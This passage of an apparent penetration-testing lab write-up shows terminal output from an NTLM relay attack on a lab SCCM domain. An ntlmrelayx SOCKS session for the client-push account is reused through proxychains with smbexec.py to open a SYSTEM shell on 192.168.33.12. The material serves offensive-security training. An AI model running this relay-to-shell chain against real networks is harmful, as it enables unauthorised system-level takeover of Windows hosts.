 socks
Protocol  Target         Username                  AdminStatus  Port
--------  -------------  ------------------------  -----------  ----
SMB       192.168.33.12  SCCM.LAB/SCCM-CLIENT-PUSH  TRUE         445
ntlmrelayx> [*] SOCKS: Proxying client session for SCCM.LAB/SCCM-CLIENT-PUSH@192.168.33.12(445)
[-] SOCKS: Don't have a relay for 192.168.33.12(135)
[*] SOCKS: Proxying client session for SCCM.LAB/SCCM-CLIENT-PUSH@192.168.33.12(445)
[*] SOCKS: Proxying client session for SCCM.LAB/SCCM-CLIENT-PUSH@192.168.33.12(445)
ntlmrelayx>
[exegol-goad] ~ # proxychains -q smbexec.py -no-pass SCCM.LAB/SCCM-CLIENT-PUSH@192.168.33.12
Impacket v0.11.0 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system